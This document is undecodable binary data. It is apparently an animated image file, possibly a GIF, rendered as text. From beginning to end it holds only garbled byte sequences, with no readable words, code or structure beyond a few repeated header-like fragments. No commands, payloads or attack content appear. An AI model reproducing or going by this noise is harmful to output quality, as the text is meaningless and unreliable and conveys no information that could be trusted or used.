X�_��p<�F�4�Bj�4.#�SZ��"0a��I¿���&j�X�ѥ	�Q��ϞDhR3�D�UViH��a���i����`(=�����&$шS"��r�3�k8#A�J(	r�
�4RkN�����i͟�� ��vX�
E@�˂��cl�Z��D�q�5�����H���
|��� �'0�ێН�x�HH���E��HV�G4�3v�!�p=���8&�(��JK��6Y�R� J8��/�7A��5� 5����W(������$��S=4��fNz�ߠ��[��83>�5!8H��2������ RΈ�d��i��8�ژ��D?���,�]3"vh��p��b���r��V��sS| �z� �ZA_���Sw)�@ְ�RN��f�r$Й[��"B���p_;���`�?P���@�ظ	(u��.��FB�`EΣ�t�P����;�X�L��C1SXo8���~�M0�^g\N;��Ơ� �3Q,��I5#ֹ�"��#lB�.n�p��ׂ��	�P
�p�w=q�z���=�0��.U>��#f�<J�Q4��l����^y�^U�aT�Pczp\_vm �s.�q���3���(wTb0PG�ab![�jF�a��y�"�C��P[ert�uq@�<e����+�Ap�f���`>���> d�;��;2@Z3��@r\!F�F#��'k������qb��u�'r�`;����������7 �d�DdG��,�v��ZD Q���A���(Qv���Ћ��k�P�z{����@u8�+�0�4� m!�A�oH��ju�U@��S�PG+L�=g���qgUp$<u{������8k�RK�TO5"F�3�)8��A�U�u^R�P9|�V*;�}ܷ��e�������m����8��1sj�$}���)�A@rb���XG 8�5+u_��q�PH ��Sy`f� x�͠A�,����s ! [2�Aq�c@��pC�4(��#�6�{	��Oiv0	����j(�8���9�F���D!��'b@�Z '7C�d���s=������v��� 	��w	㰉�T���� p @)E�P�DpI��2�HИa-���u���d;�}g��
����|��
9�� ���I@�))���,�9�^����DNb01�RE���gE���Gυ�i�hhPG�0�;� ���05�Q�)�)ŗ[f01����FC�=M���=�`��	.��i�!�V6�=02�]J�qP�f
��rfU�v���RRQ|4�^g@[g�GP	�0�`(�3`԰V8�!��6����,6b$!*Dg� �PTeҲ��p�!F�T���#q��gc	Ԡ+�#$v�	�0��pF��"Bq�8{hYqX��uw7T��pe')RTNF�U���^�e�	uEI`z�
��װ��;Q�v��$&+�|s��p�`z�	� #塩am�sl��J4�Ĥ�u���a�@i����0�]\�#$�<C�a�����v0��	�P$����7TTᡜ�L@��d@<�<@2Q�P]�q��:�5�>�8GRxp6�� ��	�@�Z�E�^b��� �gcv:�S���J40�z
�)���^�:��_�)p2�bq�Jg`
Ԡ���H^��9wsz׬�D�LHKN�D�a��P=��0Ò���i���[!�W��wm�����m ���wЖR��)*'*Es4F0:�[w�	��mѶ�����*?'�R���jp		�0��sI��ժ���x0�$	B�?:��i4L�@��s� Z��5�Ѓ� �aq�,޹�v������\�i(�gUQ�{M�iB��J��)1�F7g��xǋ��k�N��q�@ @%!$	��w����TvU�aϺqdPv`
���4�w��բmA~�Pi8!E�0 0|Ҧ����8��v��@qr�f � 	cp�K;B��[�"������+ kK��Y�' j�C���0�0x@l��裳	x�s���s^��I��c�z����0��?!,�j�p�s@Dp 	�pH@#+)���0� ��Q��P���P�I�{e��p��%�XTQ*	Sk ��+�l���}\,'q 	��� �0G �����x�y���	���
\,�XQD��s��Ŝ\������0�8����16�rb�C~ր0b
��	�P����R�b�����P��h��0L�ӦM���d=qp�p���@��R�8Ag���P{̰>䶲'/y ���K�|�K,����p�B�����儺c��b���pڼͷ�ެ`����	���˰�P���CZ�2�`��Hca�ܬA��c	d@u��0u]B+"9MD`�)w�)ѱz���̽�`�:�J	�p�P^�H���)�J��Y�kC��� 
���Â�f�E<5����g;ҝ
'+'��������s_��%.�1�v�f 	԰��C[r�-�MJPv�	�@����HR�K19���@����QX���Q��g�3!�ඳJ�0��a����PA�!�0��[u<T�[y ��(�`�2 9{���81+k�L�dd`Fr� 	���M���m�^Ä����0� I�U:U�UpZL �0C-��G����D웛���s^m<����
KS�P	�!�y�J��)�	< .^���� {�0����
w0�ay��RA��ט�$q���	@'	�
��� ����@B�*=��
f0I 6�جQ0Ҩ�
�p
������`����|KQ@����Ä�	������P�ft���0�����@-�;@"��u��Qa�b�J�p��c\� ���p�`g�|�W��q�� 	bp�^ꍰ�A���xL?���@*PR���T8;��	L^#���8;Wjq�0�Pi�ࡽnm����i�빘v���p
�����	�F���P{y~6[0���j@?��I��
��t��P�p�	�ϯ�%T�X��Q��`�������ۋ��_D -Qp
�TeȒ�nJ�fF!���ύ��̈"��@���P�ۋ�[����+k f� ���x�wbT@)�r2����|ف�pc�0��A���O�ʓ[��f�	��Ul�cBkD���!�	�'F�S-� 2$) q`	�@E�)�'Hj[��k$Ob녟
4DE)	/��DC�qB�O�e/���V��-��1�p9�3�A�%��j ��
�p��'d�K;��I��W��D�uN%}�|n4��G�4�^7`@%��(  P� ���3w�8�� �,�0�2��F����H�H���(�X��?+Q��YSE�+C8v�h��3k�����!FV*y�
F+E�5�B��� M�i!���&�ˀ�ҩC1��:C##U����>�E4��A�����؍e��;�6��	ݎw�����Q$I��ai�]&M�D�)�
"H�,�!�D��LW��b̝H�Re� @�"� ���"@:��1��eU���蓿ME�3��a,��H���g�H.�Q	S)v�@�r�&VXH=� 
F�@�r�Q�NC2����.(��È�`��0)3=NA�f�M0��B�F6�d1�hi�� ��bB�!�YB�#{(6:�j��086�%�"Z��#��P"����A���(�(1��3����#�3�Î;HÊh�aǗ���jk��������a@��h��P�!���<�j�����$H��$��$���ID�+�,�����QƱ4r�Q��h�����H�+��Ԉ�40Ңe���4Q5r@"0�O���I�iʞ���eMc����B2��8��%�,���Ae�P@��S!ҟ oLI��|�A�dp��L�K&3 ��.�P(���4�1B��E�"��ɒ��&�� G���W^���nhP
N6	�v1�7�p�h�I2�*��8��,��H	'0Z�����(�Xܨ�^x!O� �џ���\�"g�:��ed�!:'6����}����t�#�@"�#f��!�d*8/��c1�^Ha�!����$X!��Y�d�X4�t�D8hl���9��AZ��"
%��2M�6����@�����(s�&���6��h����9a�R ��� 9����-�H��9���0z�9"RX؟�4�]���f�P�2�E6���%O���H�q "����W�P!	_�87A��FV �'{��ȣ.e~�wg�f�D�H��( 
��*���"@�8��"8�E��9���
����<�[�Ĕ'�YMC�з�`*��� 	�12� FZ����D�C�!��	@��pV/�<gzW� ��h6�h1Py�D����>����P�`@�Ib�W���Z� <0�n��l��� 2�BP�� WH��e��AE	S������.P?�q�Z.� 8 U"D�a�lb�P���e�#��8B��o����
��9�ݒX���H>U�>{c�PFb8FB�G��G?T�� � �� �e.sn��$�M��/�ɂ�$ 4u�PDp�:�'D��@� ��1C��Q�A�d�W�HA�hVX?������X'`��Ġ^��@F� !� � ,    d d  � �����)h��AD�
G^p 2�E&P��h!ƌ@�2���W�F8�@!É-h0����Ǜ8s���Ϛ�e���%�W$"Cx,\qß4����B &Qd��bŊ�Q�Y"���N�p©"H�T����ݛ�~���צ">�$�G��
FZ� �*�-Z`3��(f�\`���HPh�b�#L���w��Nk͖�������R��ǣ��#-��[G+� ���HJ	�"H�@��	�1�@��������Ş���PP�9���S�H^d�����&�U�C�H�ȥ�@Jh��@LpD�U�f�w���y9I��)W���EE�ƃT)H��cQ��U "UH��@����P�LQX��;�&�l|��@�̢�?C���
a�%��0�!P!�0'=0�M�pOH��
]E�U�3�`�3�x�χ.nD�D� �UV0�_���3�O���	dc�a�����>uօ�4&y�2�H����I��G�?3̀[��a�LJ�3t��G���AZ������ԢO�;�����'�?�ܡğ2Ȁ�Uҗ�J���c��ha��P�@���LT�D\^�q�yl����S�@z~Ī?�䱐@>K��*FDLWA�����R ����s]=�`�E�/�\��M�`3Ͷ9��̷/ub��1C�'2aE�	$F�����Mf��^E����H(��p�:󌓄�"Bk
VeZ�2�Xո��mH���2�4CWO�4rk�2��d���0�m3�0A�n>D���ח%$�!�u'�c�@1`-e�=hG3ٰv3N�X���9��4�<c�B-�P�{E0����Vag�%���r��F�����b�*�8�q�!�o��_�UQtY���%r�)����
)H�.�=1�f�$��:�#�"N*#�8�
<x�@�#hn1/��U���A^���?�p����2xA�
S��!g��&�3;�\c�Ӑ�G8%/�f!!�Ը^�+O��~����
g�HJLw���JKG�O�!��]��y''Q����+@D	Ds�Ѥ2:�0�2����3az8 J��Q�Wy�M���"=�Uk"�<�炁?�����#�)Q��p�+~�h � ���Ja�aG�FlT�H�hU;�#�`VL0Zp��� �G����a�a>xr`��0�z4@e���!q��4~9�q�a�j߬Jy� Pr�+LX�H�N�2ٛ_�60��@P@��ʹN|o���5���l�`oL��@�P��EXJL�B��"�acx_����D2i�U�$�0��ȇ>���|�c�H�:�1Q���J�j�
|��7����GU�P$���#Q�޲�/&�XaR���)
^E(8q
T���@�ZO�l�c�	[P��r@M���Bd ��@*���UO:�"~���p"��I,�0�P� " a	HD���E<J���cl�#�¸�����	.��=7f�}��F�c��,�W�|L�B�5HB�� � �M@�hD$:a�:��:!\����JP�\�����T�% "��^������7�L�&��
�"b�`�h��M,�fR�5�1̜A�G0�0l�x{��� 1(AF8J�3��&ȑ	x `��q�#��	J0"����$|�:�E�IG�
�41�#����^ 3�a-Fi q�@����;͠���0�:F�#~��lB�8x��i�o7��R˘�m�QM����e�F�v�]�8W��=�Y~�C�H�bw �;�D�i8��
(��?�@�N�s��	]��c���B{�E��WNXb�X�z�  q]=�a�ԲD/Na�M���֐Ɲs��Q�:������,��KQ�Hr�&��$�����5�P�vm�1�8���vD/|�%i�jB䠆�w�`�r-�����`�-0By�(Ի
�5���8B�	f�V�O�;���փNx;���(���"��vI�Ia@0[ҩi;���B$�G���@
E+l<
X�t$ q�P��`d��x	���D-��	Tl�;㐆�u��p`o���Z��p�v\���X�0=T����f��wH{$�@����ӂ�$��S<�{Ɯ���ao4�Q����/Q�c��OMI9�Z�0i{3�qЃ#&_��z�w�#L�`�fB|F�oR�ҟ�0x ����̀�!o��@x�hj�)�
o�+�/�Wg���qX�*|E�dL��|A��@�o�D��|�@�.�}4P[> GPCZ�Q��qqD\�TS�!�sv�(U�~5�i����F�A����o�/� �#�1+< u����]w`��_��"�g�vC�6sfa6w`�7z�qIH�>@ 0+u� ǃt�U�> P�3!�+V )`l�#ooAP�f�|ha>�f�z	���g$�xrg����S<@T6J�6!�L4�7`ka�z�*,dR��I�8���gm��g &�.�	ː��3� ���Pd�z+�[�GJ!��#R5x%qU�7x=Q J�B��E4}�#{8i�P]��>��91�q`�F f
Q.P���L�P��7�2@OPrx74�od$sTh�w ��50X��	)|G� X�0�.��4�!L2�r�xJa_��A���l��7w@� ],���8Dp ��0|u�Lw�-��q\�4L�\H��Ns7K��m�u��	�tv�u���=�-��-� Q1(�Q=�C �� �) S혃��=	�+�Q�"1.��kE/��d�����=�ذ��Ӑ�:�0�d hI) 	�7�3��E����=�ŃE��qjw� #�� ����qj�)U�#�s z�>@+�iXLPJL�Y�8�4k@?��O�B\!�	����Uv������w���)� ��H��^��5��H Ǵ~Jő��AGU`�$�?Xr�$��4h��DP�����v���4y� 40� ��a���p
q<e�J�R�!H(Q���=��k%��NSDY�0p%<�c���j��p��6r,������
�����x-PH�3*��|b�4���b��3Hv��`H��v������`;A:\�U`��C��p�5�L0��)>X��"J���bGQ��c Y��kCP4 B�%	ӠF[hjH���� +�3�5��q������h�L��Qb�%����v��J��q�BJ����Ǧ�@Qv�������|�%&� \��A-"��0����b���_F�c�%<�є�b�L�.�E�	��@���)�0=�C�#q�r��Q�א�pZ���	�p7u��+4����U��%7�����5���@�+� 8�� ;
�8"2�D�l�R�`
�fv�	� /\��*��W�E�w���W���V'�'���N�:�=[a�2-��6����(v �|[���x���ƒϘm�)���`�4,{z���@�w��0|���jTO!*0{��|9�	�7$-Q@IH������&y�	g�K�G�i:��ǆ|��)��-΀��@��*�pKކ'針���`��B��:��pV@yp�a��{��g5Us�p
�T$����+���[��6"�Ĩ�evP	����%+��ؓmPDddU0i�P9��KSr^1Yvpyx�C;!��-ր���P�� �e�Gy��
#&[S��l�%�FyaQF��G�,�fA^RsA��Z$�@�8��:+*` @ �IG-�rh�j��s=g
��lk��v�{���(Bbq/��<!��Du�!	q' p �%ia�]��Xy�A	a
��ƲkƠ�4+T�,KS'4����@�['������������p�Es���q�u&�U��D���	Ɇ��c�O�t�('$-2�|�0�������`�̒q0��	��Ԡ�P��f���8�b4zU��1��vd��-`�L̡���������`��0�c�����3�����p
�	xpv�_�x���	� 		Ԩ;J�j[<������I\'� ��@��1.�r[Dذ�q����;	a�x$a0�7q���~3%����+��w�����|*�����L��	Kb�v|*qPrlо��)���p]�~@2B^��j��q`m��s<!��;U%Eqp� ��	�k
�0p� �P��w��I`/���Ե��c`��bq�
�0��%ld���pp8Qf��Ӝ�� ��&W��%.�
�ˠ�z�����Vს�o�xR�`�������v���@�:�D�gx 	ټ�S�AѶ,F ��E	p.0J�[S_�4�{lm�Ù�$� z�`
�aЌ}}R�g@��p��B�1�1ۯc������@.�*�b¨LX�*��f�����
�w`� ԰Ml�@���C��h�������5��H�y���P�@���2z��J���(	�P��	�
������ԝ'��1>��������l�g:Jg ��0pJ�!r ��\[C-�,�<����	]�]�l
m��`����!F@OX�	QJ�A��p
�p
�`
Y���S���\c րs���L��p�%����z�X�ҧ�XW�p�s؈�
��ATp�K oh�7����p��~<�4�1BO'��1�p1
� Զ��p��
j��=gu�����%���P#һ_�2��~����'�@ˠ�x����D�'o�����s����{�񇀟PQg�
� >43�6*`GJ�g\mC��m%�%o�x�Ŝ�`�Y���	JC�̻H���	d���	�0��V8v�*p��pKs�`����Q����O$�NG�DMogts�P]�p��
��4ZC����Č��f���7o�'��~L��A^1{��{��#�`kZ�syŬr� Ӑ(/���"�ʬ@2X��b�*p.���%H��q-A�7d]Y�4S�\I01EЩk*o�+oNx��d�� q0[5��K��U`YZc��cG� � /1Xt-0 �)�P�^	���9C}�B�β��tz�
�v(oX��wf ��J���E���	�"Q�9��,J�p!Ő9�r�cၿ!H�4���~B�G� &QlF�R%��3LF�a�_�(��3��8w��9cƊ?$?m�e!M"Gl6�� J�0Dϧ^�T8p��E�0�jQ3}-!��磪NU�N%s(�K@�l�ӥ�5N=�3Ɵ�F��5(e`4�4�҄J�.�PeL�S��HA��K�5��Y�ϯ���x��ڠ�C�p�#�xU�P�Y��&�� �R�Ȑ�E�Ԅ���F�
�р�?c�E^��S����I7����((��5�s)
)P�,%Tf�GݨJ⮟Z�ğM���(�hX	��1�"��.B	 �,�T��:�T搡B�x;�;NS� �������C���!N���rt)G1B<�K�*O�Әp���@��sɁ��E#����$Rx�G�|
�Z���݊�'��Ѓ;��a�!X�bK+�ج(J�
%�@�)�|	%� �4��2���z���"���:ެЅ=�sOź���nh͈�
�ɟ8"a�pUb?(!���4�0�$���
(����\: �[m�d�џ3BY�ua�%�Nb�dr��@+�F�%�Ҫ&������H��@�m�B%n���Vhᅀ���d�n؍	N*L!c{,"�$H+.���}���ɰ8���9(�8��d]�I�("6�@N�0�\Pa�8�UH������GXu*��u�d�:�� "��|ح� �i�"�:��"h�,=��N蠯R�"<��"�"`�V�<���5ٟ��*8PA=aJP�\"n��Pb�o,����EeGq�'�����,����hO<$`S 8�6H�l\ߜ�� ID����t'xn0} ������[#.ȣO4h�B��t(%ě�5 p)�"WH��^�Ԁ��� /���JW��(�$did��� O4 ��RD���$D�RΤ������,� k"�Q@�{�d0�X!Ȁ��=���Htq	]�%�<���ۜ{R�"��@L8QQ�`���F''iP`D�_��6� ����A�`	L ��h�y���Bg{q;	���@`3 ٪�A�1Ƅ8�Zb�b���b����8C�$��HD�� ��� ��
��gU�
�@2�<#$N��@_����^ 2\�54 �6��4pₐ�A#hB8���
X���P`��������'X�eV=� 	�������]+&��0�|�J�$%<rp��	P�ԅ�X;�6��mfcU������%�qL:[�>�9`k�5�I�@W�
�0�t$ ǘ2�� _��tKp ,��&�Q�p8�5�@@  !� � ,    d d  � ���̌!-��HQ�ǋ<��H�a���P6�beLC�����E8�(��),�Ò��ś8s�܉Sݳf���X+�"	�1$򐇏��8�8���E��S	f��ࠁN
2(�AÈH�ʝ���?kB����c��iQ�+h�d�U�����ceŃ���`�������J���:}������e�)"�/��0�%M�d(2fk&N��� s��3���ٟ$L�dC����iyu�.c��P 4Z�6B�"�< *�*��֋Hf��q9g��ЂE3� �?c��j�4�^C1�$E��z/0A�-�A���E�7L�CV���E\� ��%��EvR 2΂��c�:��3�pbm�ɠ�E�M$F0E}���0p�J�=���Aň�0��P�\�8��5�̵	*� �J 4����STY��?<h� 0�tHpBHL<�UqcliF����N�L�6��dW3�@�Ğ��V���IT�
>�� ����ê\v�?���Z� ��c�"U�q�?����N��U�NϠb�3(b3�YhSqk��1������)|�q[�a��q�!͵;�3�4D��]ҬR\*�R��R�EQH�q��D
��h֣��q�c�$V0�&��I0N�H#�5�^L3�b-��`-,�����_�bhE�@����E,J�e��Q�gl��'˴ssN�蜰��H�KJ-(�-����?*�lF�H!q�����*��4�YE���:k�=�4�x��2�H������{η�
C(Q�' q�<�8��x�)���+����͙�����x��2J�!��sn��-C*$�Do`�Z1'E`og1��D[�j���r�;�ߴ�����*˘F0��=�)2/��Rdp.�5vJ�Hh0&�� ^�Hu2�"D�P���0�U�y�{�58�3��!�H#
����ID �ae���I�7��0G�L<�P
�Єn������fӸ��nb-8�-+�a4�@&�K1���#�� �	�E0(FDVX�v�3�#��o����#}��L7#@�)mA�jU���}#Z�Z���!�q �E8�|��yXq�A�� �N���� ��)�E���#�Q&!ӂ_Y����(`�;�:�b�;�)q�5�!K��'2�P�e'8!*3�e�`("���*���g+���h�Q�g�c��ufE���mv3'E�~�r�p���4�D*�2���-�����3� y�3���&L�>v�D6\I0������������Q98�p�C�liLG�0�`!D`B�(�e��k�9�1�v���8�8`:{\�<�b*i���6>�
T�(,�#:�N`6�w�Gx "V��k@�)>�J|"��D$"��k|���f���$�	�bޚ�ٹL"Pj2��h��O����A0����"Q�H�A�X,"�[�bo��v�v#�
;ɢ@BԪ��i��"�(��	'p���g��]�_��f�^l�z@�?�+�C�v�xS>��0�G���[+$P�V�\�^F��U�. �����z��f�u�H��� A	@ ���-'��U���l�^�#(�	G�@|���)�5��҂ᙡ	 u�uA�����b)��a����"��-�&��NX��"�hDEB|�����Q�.�N���"�h!���^<����D5��-H�`�,h&�L�tLX�bju:~�VP��L�ڪ����u�Tɯ�Qv���`gFlb�qȃ/�|X�ZΉ�V&4~e>��Pv�`�(`�>��S�p�|D������]���Іv�p�< �X�)֠�U�H��"kx2��BA1���`*h�r�)�1�B�$�AQ0S��7Bv>uv�.����;��G0�
r��'��*6X���
��鈒B���I£�
�"}\��
p����ck _H�h�u~#�ߓ�	_`#yh��w�e�Q��T�������A�v�+���g�ET>�ٝ�k�Vl>B�̼�{055�a�H0c�:��
c�l !HxBR��(1�pf��P��*Hx@��G���_x�x�r;�o�&}j�/�T������.C�ѲC�"��(!$�[������R�S����u7,9���J�$���v@Dc�q�O��;rq/���Ty�9"�#��Ⲓ�9Ce�����5������m""a���$��HD�f�!wsS�bJ� �!��3��$"NU�x�w.�@��~ D?`�.�'W@�T~�� X�
��p�r��4ph���b�w�\�#;.�Y��{�f(_�V0B�~$�.�l~$;P�rq0[�0��%��0�0q;1�mqF`���$:�D
12P.�bA.�!WG���x7�+L�]0GmG�x�d�u
�P�`eC�<�0����$0`)�
h��3Pl{�%��B�2 ��N�N$Y@y��q�{ J U��d��	r� ��;�j��3@"rD@��&2 �o�5i2s��`$�=�~�hIcw��C��u^��~�� 'ݤ������+�H�J� �*�hc�s��~L5Z��G дr3�+��w���@L pv0[��
���Ђ����B)`=71K�,�TL�Ec��v�K�Q��G�L0nf��]@T�
��H5gy	��I�����M���V!>@KgF3��D.�P��h88'� �2Q�O�BMpI��0sC6 ��@� ���8C��fE`h�)�L	�  ��+>u�~�S��k�T�7�cR�U�:<��p@0Ow�y��� ��#��7`�x �8�8pC`�ma%�5�0]�u6"�S�c%&%?��bp�M�Dc�������B��;�@&F���A0���<@R�+<�_clt�c%a�h#�ZMP��qo����	U ;r%LPk 	������f-9��Gp@�RI�fEpI]�7�yM���ugM�/_@y��
����(k�����Q�]�BW��%�#g 	iuIֱ4��Z0s��b�� �'5s���7�)WM����`w 	.�B9�;A@�(Pq_qs�	�0��)�#�m���1B!pm�l�w����r�^�Ǥ��pB�9�Y��,��2aF`�`
g`
�%uDN��SZP��I�w`M@��U`���T�SveWS!ъq��`�)$�Ĉ:�P0,'pϔ&L0^MP��	kPQ�Vsuhv��~��T0v�y��%F:BH0�!M�����8'�p<��]� �a��7"V`pZ��0zp��suue����2-�Y�Muڛ���T�_��Ͱ3�����`3/���)1J�T�Ur�8��� 	q�3яb���a�mp�w�693ײ�V�D�I ��r�p
�r����]Jq�y��k�[	נ�`U`f� �+8kk�+v�M��w�_`R{��#���sx���� �`DbϗP�+��ts |4�
@7p	�xfw�7�m�G��v��!_`D�~�w���@�6�b-�06Sh3��"�tJ�Q���m�ʧ�6O/5��+Iz�[29�z�#�Gq@�'x
�� ��+u��| #)pKDA/�X�`���@-!T�3�]���+�(�G���ZR��>���3���A���&�`˻�I�H� JK�$ʲ�s���Tf�D?Β��7�M�x���e9��gP���|���1� ���{y�*'�p�#;N�uG
/ǯ��sd{�k��]�m;�]q(:O$��~D�ː�@�C���������@ �%;���u��+�6B�P
��{�D�8�Lj��}d{�b��@p���U�J��G���1#r���-s�;B��[8�G|z�TFj�˂i{vՔW~t�@��r���p;!	��Q0x�(� 0�3v0Ov؈�������	��GOv�\��j����r��u���@�@2rB�:�z�2J ʗ
���NZ��P	O�t�Dv`
�s
��
�p
��[w��so�v�݋�z�	�p |��Ҝa�1g0-���p�@�C����`�a˧�r���� 	�	�P
����DzR�1���x����p��;��W2զg�KԀ$��:�
�p�{R=-:a6�pc�r�\�3'Tnl˟�����B� Ю�wPH������ :����p�+����xv���Qω���.�$���3w���0ʮD�Xf�?�
�y
��
��8�r��� \y�,{8�op]?�
>d�{���@_<c/��� ǛC`ǔz�	d�֑P	�P�Pv�g��l��ůxoq��,���.k�
� ���Ӑ
C��`��D���]�|
�Mp�y�Ï 6|ڞ� �O�ҫ�SR#T��l�4?�F�G�����X>������}I�,����� 	�	 � \�r<z�x�0�x�K<��g��4ǡQ���������s�����m;�(.�y ���	.����E/N˰>ٓa}0�YԺ����+����"�����Pm�p6�p������T���xwx�+
��r�BQ�EP��� ��@��Ú5DDxo��Gq=�b���p��,��'���@���M�r%��,g
����2�f(#���
��
��
� ��נ	��I(��m+_L�;�@����[���	��[����<��X��I՞Vr�yp
�ೲ�~�";�fj8�	� ����@�M��i��i+fWű�_�^��^7!	�`
��	ٰuB�9;�>PI�5�� -�J��0�[a�	}���	;�`�Lv�H���W6��
�طt��-�G�	�����EC����w�
�PIh��h���x t)}�p
N>h]�irkm��R���u��Bmm�* ����P��2����橐�H"��{�I���	b�
�>������~��)�4^� 	Z����GGP/�� >���;o_.0�J ��`�T55�%G�AT{�w+z���	�pI�yH�+^�D��D'��H��f�q0'�(,���s���:���S���'��Z��>�Hy�"T[��gP	���%U���MP��F�,Y@ j�2Hp 5���.dˡ� ѯ�?�����ELV�b%J%<d�Q$
�&%�����*U�4�"F"3@:V�2J�Q� $�`LQ�d ���2�C'ŀ�`U�7���X�_"]g�8�JG��4�I�H��+џ��L�)�I�1p��}1dM&C�RL�0`0��<�Ri�0 �E�0��b�N(uj%��&ܘ����$�l֜h�J$Q�D3�Lϵ�O�҄	��Ff6�� ����P>ЩD(&���H$>�0�fZ�A4|�;IJL��7��B�A$6�Ɋ�T�3�8�%j�	(������"��m�c� $�(��$8dPA����m�;��'���
�#�Xɟ1��(Z(1���8ΰÎ3T
I���bh�"hpP	"�����ǺV�ᆃ|0��<B�Ĉ���"��kS�����!ZD�Cу��x0�!�P�F.q@$N� ���A+�#�1�x��" �(%�����DR�ax���8qG��L�����5��p�����oP���<9�&�SA�\ ���� #�0#6�����Ia���o�7�ER��=�4×���p��n�
� �I@9�:���'�1"��(�R�B"| ϟL/&��"p�S��td�W��p�+REޖU�����xc� �~��	��D5W�B��9�f��7�6���Zȴa����L��<�%"	DVA��\�<�D�G�
�P�4�bH�҃\={�7�&Z>���
B�|��������۟V ����O�!��D�Rx!�b�p"	�=� }�E�����J���-C9Ч��B�*r�^H!���	6� ��HjS���T��`lt�3����\�=����o����X�����[��{���R8u�	p '����4��MD��"�7�s9	�IR;�=[��r~í�@�@җ����(��Y�Hk�G1Da>Q�A
"d@�9A
V�6�D?VPD
·*z�-F �$���3p�
W�5El�O��|j����t)HG��
� �(0
��z* �f ��f�E%�e<N(H��t��_�
2P.�l��B�����b���B�� �LS�$plo[Y����l�z��b��'h1>W������� @�Ā]9��r�):B1L�|2�D�`�.�d`��`��� 	�pr- ��� 蒃,���4���mMs)�@�Z��ue�]�P�p�O~$jH��*�� 2�a�9W�x��x@;]��$�I��m����KN$rQ h��Ps�k�	K��o:�>P���Ff ��dt�1@MOAv�p�*A���G�a�8���n�'��
�1���V���^�0�}�#�K3"���h�G&�#���x��  !� � ,    d d  � ��Ȉ�!�h��A��ET�𑢅?L��h!��*E��1c�I�(b�13�W(_Ӱ�{ׯf��8s���S�3�z��5pS�!4���7ß�S���_�/ZaR��,U�0a�$�-CTȐ1I�D���J���fB��	��!'���'#aW�XqZQ�b�H-��Z�uH�*T�p� ��*\�0����vS�l�̟5~t��B2��x����V*��lI_��� �Om1�G�3�N��ޮ�2kB}�-[f�ɐ!�9��o"-^Y�$x�3X��3bd��5c ��gD �?DpQ
%%��ܴ]j����/�����R
4�O|H@Q_b�hG,��E���8�ρܘA-�`�?V0���^t��3��qbɐG��BH/(V�c�x�b�QE8=P�s(d� ��FDq�/�)�;xQO�0�O��0�G!��-L�Ba�T\a��eg��A�I��H�2�4"��i'O�HO�� �4�ġ+��BH
�`D�E,��Ql�cE$��0p���耨�R "H`�G�D���;Qӓx��GQ��oL]�BaL4Qc���ɞ��C���=`f� �oP`׭�8�#�4A�Ԛ?�(b+�0ZB��@ĢL4Z�f2�f����5r���3J��zH����'�/���D��4l,�
I�L@�hEg��UdHX�����l��AE�M�5�Vܱ�><����.��2�pE�F�TH�T��Q0�]�h���@pB��u�U0aF��v��<�	Qf쾀4u�@)Q�?v�5D��d��k��\�g�	6��sN�I��3�H��Iq�o�nl��E�W
@� ���
C�I��gD��� ��8�_���̸��)c`��E�Qe
G���XQ�B
fp��JP�E 0�@B�"W5+l"E��*��>�Lm;�*���S��2��Y\��d��WJ��Ԛg��kG5RP\֜�D.d��`B8a�<��^#��*+���� (���~y�h�)��	'P]Ɋ0"�FM/�9���2V��� �UD� �=ܗG�hA?g �e\0����#�����)EM<�R�=�� d��`+A̃B�R
?up�ӸFO:b���M!QBB^�"l��{�J���(�$��O5�ida��T�H C��t_O� 7$$�	�$�Eh@�#̠�-hFR��X�sD����eN���Q�1�� 2T�����=\s�����6S(|nJX!�^0�e2aD(��G���r u^��&t�
�;�H A�^d���FO��a,4HO���`?/��6�0�4���B�~�`�� �@ux �*�'L�8��p�i��s��>]�G���C�LϏ�@(����?�Ä�]d���[� �`:��`F�p�8�!�k D�zUo���In��'�`�	Y����!3��$:� �dSm�Ђ���nL�B�P)-0��a[$~6�9)�V��@!Q\$KY�,��1H��D҂�'b�k
��3XD	ai��`Jb�ЇM�a{�fa�٧5����Q�f�[�N1���PD��Đܪ�!)0�c
X�; ��$��Ƣ̎�U�h*|�`����M�[�]c���B��R%ȗP07��t�J��V�֖�	�8C�Y,������gH��$ �FH���6 &��V	H����4�
X)�.\@+���9��I�T2�i!/eBΰF�b� ���F,y4)RbۻM�
J �2d	cq1NB�Y x%��� �E� E�B ��S���D#��F0"��p]�1Ba�DP�Y��[��z,����Б�"a�f�<�#���P.X�3l�LvĒ%�V3"�؄4d-} �!�H,'!�5^�P�Xĉ��Ǳ��=$�$�rhx@�YΌ�C���FD}N2  ���Ӱx�ZpKD#aR9(�/���V B
x���Ύ	�XD2�&!YE`��`=�y�!.�Ml��X�>'�q�G��?b�T0���|L*3��2��#�^&djp�<j�8�#v����`��;by���~�P��q80��s[��~�~��	p !L̢����j2OwOp&,�8^�E���C��(������ہ�=�+z�S�����y�Z#�'EX�-��"@���ar�����
Y�9�Y���"�k��z��ǡ�/���!�P,C�8�h����"4ƀ���G uMx�
U�ǋ��-�|p�_2b��|s�p4j�zzp��(l�s����T
�0{�s��A��  dC� 2fC0�bQ�!WO'Kfm�_�w�5�t,c��wz��T�s�����	�@�:�������H)䁹�#r'��c}��g�N)Z�\����=w{�i�z���@�ps	�eu���F�>���R3� � �.J�I�g��|b�#��|9A:R�r�pbpBuo���	�`G��`B�th��%!y��N�0���1p~��}c��rV@Ć@"�w8�L8���p'���vy 	���`�p
ra~�p� ����0�NpV2��@v/�4�#�DN��) '��]��o'Qs<��?gGp#ah�Ԉy ��*�aҀ���4���\@�~dG!�J�&qUQ���G6�q,a(	jQ�f81���J0�x}wP�d� 	z �����r�9q�4��	 cN��x��s�2-�Dk��2�T�\G��|Q�v�pd�a�vvX�0�`�`U��0v�tyS����9< JёG�77�èf���}�\�/U�88Oyw�`T@��z 	��w`	P��L�M���{�2:�*4pFYFjF*����"U�T]a/%f���
��o���s���� 	��t=�R������U8p	���CM0IM�lZ�0Ub�7bђ��@2�&�
�	M�:�hw�pw�d�`<ہǣ�81Z7uF�YS#�3-�A��#N%%��V]"�X�'��(��V�Y�06�hw��}��g�0!���/ �r1�@ ��ւ�sXb'�7c��NT�NucH�Q���x��0m�M@g�����p� M�����}H(<y k�~4pR0OQ`�28V�(��V��l��v6d���@���
��
��}�����;�P$�{t�=� l�)@.�hQ��P�`2����]��(�H]��W�@(A��w��	�
��E�#Q���s~�>)͠'<��/�T��_�BP��@B����L %�8��D8�]�t!d���	���o��Hl&x�	� ���L�=;"!�#c�	�p��	�0X�Q10�k�L���)kp_ /C���)	�pfWG�D #q���0x��-D@'���r0�5k�J !��	qwM0@��yU���%�j�;@
